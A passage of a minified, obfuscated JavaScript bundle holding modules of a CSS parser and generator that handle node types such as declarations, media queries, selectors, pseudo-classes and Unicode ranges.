e=r;this[e(1906)](o._i,"."),this[e(1906)](o.Vy,t[e(1605)])}},2347:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(736),u={name:String};function d(){const t=r,e=this[t(386)];let n;switch(this[t(3489)]){case o.M$:n=" ";break;case o._i:switch(this[t(1282)](this[t(386)])){case a:case i:case c:this[t(1670)]();break;case s:this[t(1670)](),this[t(855)](t(700)),this[t(1852)](s);break;default:this[t(1289)](t(485))}n=this[t(1865)](e)}return{type:t(736),loc:this[t(2091)](e,this[t(386)]),name:n}}function h(t){const e=r;this[e(3843)](t[e(1605)])}},4916:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(587),c={value:String};function l(){const t=r,e=this[t(386)];let n=this[t(464)];return this[t(600)](o.Mw),n-e+2>=2&&this[t(1282)](n-2)===i&&this[t(1282)](n-1)===s&&(n-=2),{type:t(587),loc:this[t(2091)](e,this[t(386)]),value:this[t(1426)](e+2,n)}}function u(t){const e=r;this[e(1906)](o.Mw,"/*"+t[e(287)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1591),a={kind:String,children:[[r(1264),r(1970),r(2374),r(2883),r(3502)]]};function c(t){const e=r;return this[e(3001)](1)===o.Vy&&i[e(1810)](this[e(3001)](2))?this[e(1970)](t):this[e(2883)](t)}const l={media:c,container:c,supports(){return this[r(3502)]()}};function u(t=r(653)){const e=r,n=this[e(2159)]();t:for(;!this[e(1226)];)switch(this[e(3489)]){case o.Mw:case o.M$:this[e(1670)]();continue;case o.Vy:n[e(2523)](this[e(1264)]());break;case o.AJ:{let r=this[e(3353)]((()=>l[t][e(3666)](this,t)),(()=>null));r||(r=this[e(3353)]((()=>{const n=e;this[n(600)](o.AJ);const r=this[n(1591)](t);return this[n(600)](o.no),r}),(()=>this[e(2229)](t)))),n[e(2523)](r);break}case o.zt:{let r=this[e(3353)]((()=>this[e(2374)](t)),(()=>null));r||(r=this[e(2229)](t)),n[e(2523)](r);break}default:break t}return n[e(3927)]&&this[e(1289)](e(2884)),{type:e(1591),loc:this[e(2793)](n),kind:t,children:n}}function d(t){const e=r;t[e(3360)][e(427)]((t=>{const n=e;n(1591)===t[n(650)]?(this[n(1906)](o.AJ,"("),this[n(2649)](t),this[n(1906)](o.no,")")):this[n(2649)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2L;return this[t(387)](this[t(3433)],!0)}function m(){const t=a2L;return this[t(387)](this[t(3433)],!1)}function p(){const t=a2L,e=this[t(3804)],n=this[t(776)]();return t(387)!==n[t(650)]&&!1===this[t(1226)]&&this[t(3489)]!==i.Qq&&!1===this[t(2752)](s)&&!1===this[t(2148)](e)&&this[t(1289)](),n}const g=r(596),w=r(3523),b={important:[Boolean,String],property:String,value:[r(776),r(387)]};function y(){const t=r,e=this[t(386)],n=this[t(3804)],a=x[t(3666)](this),c=(0,o.vs)(a),l=c?this[t(2943)]:this[t(2760)],u=c?m:f;let d,h=!1;this[t(2732)](),this[t(600)](i.Qx);const g=this[t(3804)];if(c||this[t(2732)](),d=l?this[t(3353)](p,u):u[t(3666)](this,this[t(3804)]),c&&t(776)===d[t(650)]&&d[t(3360)][t(3927)])for(let e=g-this[t(3804)];e<=0;e++)if(this[t(3269)](e)===i.M$){d[t(3360)][t(863)]({type:t(3741),loc:null,value:" "});break}return this[t(2752)](s)&&(h=A[t(3666)](this),this[t(2732)]()),!1===this[t(1226)]&&this[t(3489)]!==i.Qq&&!1===this[t(2148)](n)&&this[t(1289)](),{type:t(596),loc:this[t(2091)](e,this[t(386)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1906)](i.Vy,t[e(1611)]),this[e(1906)](i.Qx,":"),this[e(2649)](t[e(287)]),t[e(3339)]&&(this[e(1906)](i._i,"!"),this[e(1906)](i.Vy,!0===t[e(3339)]?e(3339):t[e(3339)]))}function x(){const t=r,e=this[t(386)];if(this[t(3489)]===i._i)switch(this[t(1282)](this[t(386)])){case u:case c:case d:case a:case l:this[t(1670)]();break;case h:this[t(1670)](),this[t(2752)](h)&&this[t(1670)]()}return this[t(3489)]===i.Vw?this[t(600)](i.Vw):this[t(600)](i.Vy),this[t(1865)](e)}function A(){const t=r;this[t(600)](i._i),this[t(2732)]();const e=this[t(1957)](i.Vy);return t(3339)===e||e}},513:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2L;return this[t(387)](this[t(3496)],!0)}const a=r(1278),c={children:[[r(596),r(2140),r(3680)]]};function l(){const t=r,e=this[t(2159)]();for(;!this[t(1226)];)switch(this[t(3489)]){case o.M$:case o.Mw:case o.Qq:this[t(1670)]();break;case o.zu:e[t(2523)](this[t(3353)](this[t(2140)][t(1498)](this,!0),s));break;default:this[t(2752)](i)?e[t(2523)](this[t(3353)](this[t(3680)],s)):e[t(2523)](this[t(3353)](this[t(596)],s))}return{type:t(1278),loc:this[t(2793)](e),children:e}}function u(t){const e=r;this[e(3360)](t,(t=>{const n=e;n(596)===t[n(650)]&&this[n(1906)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1034),s={value:String,unit:String};function a(){const t=r,e=this[t(386)],n=this[t(1569)](o.fg);return{type:t(1034),loc:this[t(2091)](e,this[t(386)]),value:n,unit:this[t(1426)](e+n[t(3028)],this[t(386)])}}function c(t){const e=r;this[e(1906)](o.fg,t[e(287)]+t[e(2307)])}},3723:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1970),a={kind:String,name:String,value:[r(1264),r(2331),r(1034),r(1901),r(1770),null]};function c(t){const e=r,n=this[e(386)];let s,a=null;if(this[e(600)](o.AJ),this[e(2732)](),s=this[e(1957)](o.Vy),this[e(2732)](),this[e(3489)]!==o.no){switch(this[e(600)](o.Qx),this[e(2732)](),this[e(3489)]){case o.wN:a=this[e(2319)](1)===o._i?this[e(1901)]():this[e(2331)]();break;case o.fg:a=this[e(1034)]();break;case o.Vy:a=this[e(1264)]();break;case o.zt:a=this[e(3353)]((()=>{const t=e,n=this[t(1770)](this[t(3266)],this[t(3060)][t(776)]);return this[t(2732)](),this[t(2752)](i)&&this[t(1289)](),n}),(()=>this[e(1901)]()));break;default:this[e(1289)](e(3575))}this[e(2732)]()}return this[e(1226)]||this[e(600)](o.no),{type:e(1970),loc:this[e(2091)](n,this[e(386)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1906)](o.AJ,"("),this[e(1906)](o.Vy,t[e(1605)]),null!==t[e(287)]&&(this[e(1906)](o.Qx,":"),this[e(2649)](t[e(287)])),this[e(1906)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2374),s={kind:String,feature:String,value:[r(596),r(2899)]};function a(t,e){const n=r,o=(this[n(249)][t]||{})[e];return n(2028)!=typeof o&&this[n(1289)](n(1061)+e+"()"),o}function c(t=r(293)){const e=r,n=this[e(386)],i=this[e(3139)](),s=a[e(3666)](this,t,i[e(2437)]());this[e(2732)]();const c=this[e(3353)]((()=>{const t=e,n=this[t(3804)],r=s[t(3666)](this);return!1===this[t(1226)]&&!1===this[t(2148)](n)&&this[t(1289)](),r}),(()=>this[e(387)](null,!1)));return this[e(1226)]||this[e(600)](o.no),{type:e(2374),loc:this[e(2091)](n,this[e(386)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1906)](o.zt,t[e(1842)]+"("),this[e(2649)](t[e(287)]),this[e(1906)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2883),u={kind:String,left:[r(1264),r(2331),r(1034),r(1901),r(1770)],leftComparison:String,middle:[r(1264),r(2331),r(1034),r(1901),r(1770)],rightComparison:[String,null],right:[r(1264),r(2331),r(1034),r(1901),r(1770),null]};function d(){const t=r;switch(this[t(2732)](),this[t(3489)]){case o.wN:return this[t(2752)](i,this[t(578)](1))?this[t(1901)]():this[t(2331)]();case o.fg:return this[t(1034)]();case o.Vy:return this[t(1264)]();case o.zt:return this[t(3353)]((()=>{const e=t,n=this[e(1770)](this[e(3266)],this[e(3060)][e(776)]);return this[e(2732)](),this[e(2752)](i)&&this[e(1289)](),n}),(()=>this[t(1901)]()));default:this[t(1289)](t(3575))}}function h(t){const e=r;if(this[e(2732)](),this[e(2752)](s)||this[e(2752)](c)){const t=this[e(1702)][this[e(386)]];return this[e(1670)](),this[e(2752)](a)?(this[e(1670)](),t+"="):t}if(this[e(2752)](a))return"=";this[e(1289)](e(953)+(t?e(1869):"")+e(2451))}function f(t=r(293)){const e=r,n=this[e(386)];this[e(2732)](),this[e(600)](o.AJ);const i=d[e(3666)](this),s=h[e(3666)](this,e(1264)===i[e(650)]),a=d[e(3666)](this);let c=null,l=null;return this[e(2319)](0)!==o.no&&(c=h[e(3666)](this),l=d[e(3666)](this)),this[e(2732)](),this[e(600)](o.no),{type:e(2883),loc:this[e(2091)](n,this[e(386)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1906)](o.AJ,"("),this[e(2649)](t[e(1421)]),this[e(3843)](t[e(3898)]),this[e(2649)](t[e(2874)]),t[e(3334)]&&(this[e(3843)](t[e(3457)]),this[e(2649)](t[e(3334)])),this[e(1906)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1770),s=r(2028),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(386)],s=this[n(3139)](),a=s[n(2437)]();let c;return c=e[n(3815)](a)?e[a][n(3666)](this,e):t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.no),{type:n(1770),loc:this[n(2091)](i,this[n(386)]),name:s,children:c}}function l(t){const e=r;this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2229),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(386)];let i=null;this[e(3489)]===o.zt?i=this[e(3139)]():this[e(600)](o.AJ);const s=this[e(3353)]((()=>{const t=e,n=this[t(3804)],r=this[t(3266)](this[t(3060)][t(776)]);return!1===this[t(1226)]&&!1===this[t(2148)](n)&&this[t(1289)](),r}),(()=>this[e(2125)](this[e(387)](null,!1))));return this[e(1226)]||this[e(600)](o.no),{type:e(2229),loc:this[e(2091)](n,this[e(386)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2028)]?this[e(1906)](o.zt,t[e(2028)]+"("):this[e(1906)](o.AJ,"("),this[e(3360)](t),this[e(1906)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3552),s=r(3585),a={value:String};function c(){const t=r,e=this[t(386)];return this[t(600)](o.Vw),{type:t(3585),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e+1)}}function l(t){const e=r;this[e(1906)](o.Vw,"#"+t[e(287)])}},7905:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2011),s={name:String};function a(){const t=r,e=this[t(386)];return this[t(600)](o.Vw),{type:t(2011),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e+1)}}function c(t){const e=r;this[e(1906)](o._i,"#"+t[e(1605)])}},8586:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1264),s={name:String};function a(){const t=r;return{type:t(1264),loc:this[t(2091)](this[t(386)],this[t(464)]),name:this[t(1957)](o.Vy)}}function c(t){const e=r;this[e(1906)](o.Vy,t[e(1605)])}},5204:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1369),a={name:String};function c(){const t=r;let e=this[t(386)],n=this[t(1957)](o.Vy);for(;this[t(2752)](i);)this[t(600)](o._i),n+="."+this[t(1957)](o.Vy);return{type:t(1369),loc:this[t(2091)](e,this[t(386)]),name:n}}function l(t){const e=r;this[e(3843)](t[e(1605)])}},4476:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1111),s={children:[[r(1369)]]};function a(){const t=r,e=this[t(2159)]();for(this[t(2732)]();!this[t(1226)]&&(e[t(2523)](this[t(1369)]()),this[t(3001)](0)===o.A9);)this[t(2732)](),this[t(1670)](),this[t(2732)]();return{type:t(1111),loc:this[t(2793)](e),children:e}}function c(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2008),s={modifier:[String,null],mediaType:[String,null],condition:[r(1591),null]};function a(){const t=r,e=this[t(386)];let n=null,i=null,s=null;if(this[t(2732)](),this[t(3489)]===o.Vy&&this[t(3001)](1)!==o.AJ){const e=this[t(1957)](o.Vy),r=e[t(2437)]();switch(t(1645)===r||t(2058)===r?(this[t(2732)](),n=r,i=this[t(1957)](o.Vy)):i=e,this[t(3001)](0)){case o.Vy:this[t(2732)](),this[t(855)](t(1040)),s=this[t(1591)](t(653));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1289)](t(2890))}}else switch(this[t(3489)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1591)](t(653));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1289)](t(2890))}return{type:t(2008),loc:this[t(2091)](e,this[t(386)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2754)]?(t[e(2497)]&&this[e(1906)](o.Vy,t[e(2497)]),this[e(1906)](o.Vy,t[e(2754)]),t[e(3247)]&&(this[e(1906)](o.Vy,e(1040)),this[e(2649)](t[e(3247)]))):t[e(3247)]&&this[e(2649)](t[e(3247)])}},4037:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1013),s={children:[[r(2008)]]};function a(){const t=r,e=this[t(2159)]();for(this[t(2732)]();!this[t(1226)]&&(e[t(2523)](this[t(2008)]()),this[t(3489)]===o.A9);)this[t(1670)]();return{type:t(1013),loc:this[t(2793)](e),children:e}}function c(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1586),a={};function c(){const t=r,e=this[t(386)];return this[t(1852)](i),{type:t(1586),loc:this[t(2091)](e,this[t(386)])}}function l(){this[r(1906)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1780),s={nth:[r(3845),r(1264)],selector:[r(3765),null]};function a(){const t=r;this[t(2732)]();const e=this[t(386)];let n,o=e,i=null;return n=this[t(1165)](0,t(2897))||this[t(1165)](0,t(1880))?this[t(1264)]():this[t(3845)](),o=this[t(386)],this[t(2732)](),this[t(1165)](0,"of")&&(this[t(1670)](),i=this[t(3765)](),o=this[t(386)]),{type:t(1780),loc:this[t(2091)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2649)](t[e(724)]),null!==t[e(294)]&&(this[e(1906)](o.Vy,"of"),this[e(2649)](t[e(294)]))}},1740:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2331),s={value:String};function a(){const t=r;return{type:t(2331),loc:this[t(2091)](this[t(386)],this[t(464)]),value:this[t(1957)](o.wN)}}function c(t){const e=r;this[e(1906)](o.wN,t[e(287)])}},5509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2256),i={value:String};function s(){const t=r,e=this[t(386)];return this[t(1670)](),{type:t(2256),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e)}}function a(t){const e=r;this[e(3843)](t[e(287)])}},7345:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(438),s={children:[[]]};function a(t,e){const n=r,i=this[n(386)];let s=null;return this[n(600)](o.AJ),s=t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.no),{type:n(438),loc:this[n(2091)](i,this[n(386)]),children:s}}function c(t){const e=r;this[e(1906)](o.AJ,"("),this[e(3360)](t),this[e(1906)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={value:String};function a(){const t=r;return{type:t(1941),loc:this[t(2091)](this[t(386)],this[t(464)]),value:this[t(1569)](o.Ne)}}function c(t){const e=r;this[e(1906)](o.Ne,t[e(287)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3586),s=r(2028),a={name:String,children:[[r(387)],null]};function c(){const t=r,e=this[t(386)];let n,i,s=null;return this[t(600)](o.Qx),this[t(3489)]===o.zt?(n=this[t(3139)](),i=n[t(2437)](),this[t(2319)](0)==o.no?s=this[t(2159)]():hasOwnProperty[t(3666)](this[t(3376)],i)?(this[t(2732)](),s=this[t(3376)][i][t(3666)](this),this[t(2732)]()):(s=this[t(2159)](),s[t(2523)](this[t(387)](null,!1))),this[t(600)](o.no)):n=this[t(1957)](o.Vy),{type:t(3586),loc:this[t(2091)](e,this[t(386)]),name:n,children:s}}function l(t){const e=r;this[e(1906)](o.Qx,":"),null===t[e(3360)]?this[e(1906)](o.Vy,t[e(1605)]):(this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1337),s=r(2028),a={name:String,children:[[r(387)],null]};function c(){const t=r,e=this[t(386)];let n,i,s=null;return this[t(600)](o.Qx),this[t(600)](o.Qx),this[t(3489)]===o.zt?(n=this[t(3139)](),i=n[t(2437)](),this[t(2319)](0)==o.no?s=this[t(2159)]():hasOwnProperty[t(3666)](this[t(3376)],i)?(this[t(2732)](),s=this[t(3376)][i][t(3666)](this),this[t(2732)]()):(s=this[t(2159)](),s[t(2523)](this[t(387)](null,!1))),this[t(600)](o.no)):n=this[t(1957)](o.Vy),{type:t(1337),loc:this[t(2091)](e,this[t(386)]),name:n,children:s}}function l(t){const e=r;this[e(1906)](o.Qx,":"),this[e(1906)](o.Qx,":"),null===t[e(3360)]?this[e(1906)](o.Vy,t[e(1605)]):(this[e(1906)](o.zt,t[e(1605)]+"("),this[e(3360)](t),this[e(1906)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2L;switch(this[t(2732)](),this[t(3489)]){case o.wN:return this[t(2331)]();case o.zt:return this[t(1770)](this[t(3266)],this[t(3060)][t(776)]);default:this[t(1289)](t(1185))}}const a=r(1901),c={left:[r(2331),r(1770)],right:[r(2331),r(1770),null]};function l(){const t=r,e=this[t(386)],n=s[t(3666)](this);let o=null;return this[t(2732)](),this[t(2752)](i)&&(this[t(1852)](i),o=s[t(3666)](this)),{type:t(1901),loc:this[t(2091)](e,this[t(386)]),left:n,right:o}}function u(t){const e=r;this[e(2649)](t[e(1421)]),this[e(1906)](o._i,"/"),t[e(3334)]?this[e(2649)](t[e(3334)]):this[e(2649)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2L;return this[t(3804)]>0&&this[t(3269)](-1)===o.M$?this[t(3804)]>1?this[t(685)](this[t(3804)]-1):this[t(3663)]:this[t(386)]}const s=r(387),a={value:String};function c(t,e){const n=r,o=this[n(685)](this[n(3804)]);let s;return this[n(864)](this[n(3804)],t||this[n(3549)]),s=e&&this[n(386)]>o?i[n(3666)](this):this[n(386)],{type:n(387),loc:this[n(2091)](o,s),value:this[n(1426)](o,s)}}function l(t){const e=r;this[e(3843)](t[e(287)])}},8659:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(387)](this[t(3261)],!0)}function s(){const t=a2L,e=this[t(3765)]();return t(387)!==e[t(650)]&&!1===this[t(1226)]&&this[t(3489)]!==o.X6&&this[t(1289)](),e}const a=r(3680),c=r(1940),l={prelude:[r(3765),r(387)],block:[r(3467)]};function u(){const t=r,e=this[t(3804)],n=this[t(386)];let o,a;return o=this[t(1045)]?this[t(3353)](s,i):i[t(3666)](this,e),a=this[t(3467)](!0),{type:t(3680),loc:this[t(2091)](n,this[t(386)]),prelude:o,block:a}}function d(t){const e=r;this[e(2649)](t[e(2075)]),this[e(2649)](t[e(1919)])}},9689:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2340),s={root:[r(3765),r(387),null],limit:[r(3765),r(387),null]};function a(){const t=r;let e=null,n=null;this[t(2732)]();const i=this[t(386)];return this[t(3489)]===o.AJ&&(this[t(1670)](),this[t(2732)](),e=this[t(3353)](this[t(3765)],(()=>this[t(387)](!1,!0))),this[t(2732)](),this[t(600)](o.no)),this[t(2319)](0)===o.Vy&&(this[t(2732)](),this[t(855)]("to"),this[t(2732)](),this[t(600)](o.AJ),this[t(2732)](),n=this[t(3353)](this[t(3765)],(()=>this[t(387)](!1,!0))),this[t(2732)](),this[t(600)](o.no)),{type:t(2340),loc:this[t(2091)](i,this[t(386)]),root:e,limit:n}}function c(t){const e=r;t[e(3656)]&&(this[e(1906)](o.AJ,"("),this[e(2649)](t[e(3656)]),this[e(1906)](o.no,")")),t[e(2036)]&&(this[e(1906)](o.Vy,"to"),this[e(1906)](o.AJ,"("),this[e(2649)](t[e(2036)]),this[e(1906)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2899),i={children:[[r(3192),r(2011),r(1485),r(1384),r(3586),r(1337),r(736)]]};function s(){const t=r,e=this[t(3266)](this[t(3060)][t(2899)]);return null===this[t(1537)](e)&&this[t(1289)](t(296)),{type:t(2899),loc:this[t(2793)](e),children:e}}function a(t){this[r(3360)](t)}},5028:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3765),s=r(294),a={children:[[r(2899),r(387)]]};function c(){const t=r,e=this[t(2159)]();for(;!this[t(1226)]&&(e[t(2523)](this[t(2899)]()),this[t(3489)]===o.A9);)this[t(1670)]();return{type:t(3765),loc:this[t(2793)](e),children:e}}function l(t){const e=r;this[e(3360)](t,(()=>this[e(1906)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1411),a={value:String};function c(){const t=r;return{type:t(1411),loc:this[t(2091)](this[t(386)],this[t(464)]),value:(0,i.D)(this[t(1957)](o.Qf))}}function l(t){const e=r;this[e(1906)](o.Qf,(0,i.l)(t[e(287)]))}},5853:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2L(387)](null,!1)}const a=r(3065),c=r(3849),l={children:[[r(587),r(3528),r(3863),r(2140),r(3680),r(387)]]};function u(){const t=r,e=this[t(386)],n=this[t(2159)]();let a;for(;!this[t(1226)];){switch(this[t(3489)]){case o.M$:this[t(1670)]();continue;case o.Mw:if(this[t(1282)](this[t(386)]+2)!==i){this[t(1670)]();continue}a=this[t(587)]();break;case o.lh:a=this[t(3528)]();break;case o.zG:a=this[t(3863)]();break;case o.zu:a=this[t(3353)](this[t(2140)],s);break;default:a=this[t(3353)](this[t(3680)],s)}n[t(2523)](a)}return{type:t(3065),loc:this[t(2091)](e,this[t(386)]),children:n}}function d(t){this[r(3360)](t)}},2105:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3502),s={declaration:r(596)};function a(){const t=r,e=this[t(386)];this[t(600)](o.AJ),this[t(2732)]();const n=this[t(596)]();return this[t(1226)]||this[t(600)](o.no),{type:t(3502),loc:this[t(2091)](e,this[t(386)]),declaration:n}}function c(t){const e=r;this[e(1906)](o.AJ,"("),this[e(2649)](t[e(3523)]),this[e(1906)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2L;this[t(3489)]!==o.Vy&&!1===this[t(2752)](i)&&this[t(1289)](t(437)),this[t(1670)]()}const c=r(3192),l={name:String};function u(){const t=r,e=this[t(386)];return this[t(2752)](s)?(this[t(1670)](),a[t(3666)](this)):(a[t(3666)](this),this[t(2752)](s)&&(this[t(1670)](),a[t(3666)](this))),{type:t(3192),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e)}}function d(t){const e=r;this[e(3843)](t[e(1605)])}},3965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2L;let r=0;for(let i=this[n(386)]+t;i<this[n(464)];i++){const a=this[n(1282)](i);if(a===s&&e&&0!==r)return c[n(3666)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1289)](e&&0!==r?n(2919)+(r<6?n(468):"")+n(3814):n(r<6?3143:1324),i),++r>6&&this[n(1289)](n(3314),i)}return this[n(1670)](),r}function l(t){const e=a2L;let n=0;for(;this[e(2752)](a);)++n>t&&this[e(1289)](e(1898)),this[e(1670)]()}function u(t){const e=a2L;this[e(1282)](this[e(386)])!==t&&this[e(1289)](e(t===i?3358:2919)+e(3814))}function d(){const t=a2L;let e=0;switch(this[t(3489)]){case o.wN:if(e=c[t(3666)](this,1,!0),this[t(2752)](a)){l[t(3666)](this,6-e);break}if(this[t(3489)]===o.fg||this[t(3489)]===o.wN){u[t(3666)](this,s),c[t(3666)](this,1,!1);break}break;case o.fg:e=c[t(3666)](this,1,!0),e>0&&l[t(3666)](this,6-e);break;default:if(this[t(1852)](i),this[t(3489)]===o.Vy){e=c[t(3666)](this,0,!0),e>0&&l[t(3666)](this,6-e);break}if(this[t(2752)](a)){this[t(1670)](),l[t(3666)](this,5);break}this[t(1289)](t(828))}}const h=r(2512),f={value:String};function m(){const t=r,e=this[t(386)];return this[t(855)]("u"),d[t(3666)](this),{type:t(2512),loc:this[t(2091)](e,this[t(386)]),value:this[t(1865)](e)}}function p(t){const e=r;this[e(3843)](t[e(287)])}},7544:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3667),c={value:String};function l(){const t=r,e=this[t(386)];let n;switch(this[t(3489)]){case s.s0:n=o.D(this[t(1957)](s.s0));break;case 